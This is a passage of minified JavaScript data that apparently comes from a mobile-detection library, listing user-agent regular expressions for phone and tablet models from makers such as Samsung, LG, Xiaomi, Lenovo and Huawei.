00|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ 